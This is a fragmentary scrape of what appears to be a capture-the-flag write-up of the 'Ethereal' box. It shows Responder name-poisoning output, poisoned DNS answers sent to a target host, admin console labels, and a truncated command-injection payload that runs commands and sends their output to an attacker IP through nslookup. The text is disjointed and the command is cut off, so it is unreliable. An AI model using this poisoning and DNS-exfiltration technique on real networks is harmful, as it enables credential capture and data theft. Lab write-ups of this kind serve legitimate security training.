 Shell No. 5
Shell No. 1
Shell No. 3
Shell No. 5
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.11]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name: .etherealalan
[*] [DNS] Poisoned answer sent to: 10.10.10.106 Requested name .c.windowssystem32inetsrv
Admin Console
Bad Request
ethereal.htb:8080
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GH
Test Connection
s=1" %i in ('cd') do nslookup %i 10.10.14.11
Connection to host successful
大余安全
https://blog.csdn.net/qq_34801745